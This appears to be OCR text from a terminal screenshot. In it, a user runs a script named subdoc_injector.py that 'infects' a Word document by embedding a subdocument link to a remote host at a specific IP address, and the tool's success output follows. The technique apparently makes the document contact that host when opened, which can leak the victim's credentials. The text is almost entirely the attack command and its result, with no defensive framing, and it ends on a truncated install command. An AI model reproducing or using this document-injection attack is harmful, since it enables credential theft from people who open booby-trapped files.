 j0ey@Desk: /mnt/d/Snooze/subdocs
j0ey@Desk:/mnt/d/Snooze/subdocs$ python subdoc_injector.py -i pre_subdoc.docx -o post_subdoc.docx -u ///198.199.119.176/subdoctest -d 100
[+] Infecting pre_subdoc.docx
[*] pre_subdoc.docx has been injected and output is: post_subdoc.docx
j0ey@Desk:/mnt/d/Snooze/subdocs$ ls -alh
total 21M
drwxrwxrwx 0 root root 4.0K Jan  7 16:44 .
drwxrwxrwx 0 root root 4.0K Jan  7 16:23 ..
-rwxrwxrwx 1 root root 9.9K Jan  7 16:44 post_subdoc.docx
-rwxrwxrwx 1 root root  12K Jan  7 16:22 pre_subdoc.docx
-rwxrwxrwx 1 root root 9.6K Jan  7 16:32 subdoc_injector.py
j0ey@Desk:/mnt/d/Snooze/subdocs$ sudo apt-get install genisoim
16:47
1/7/2018
1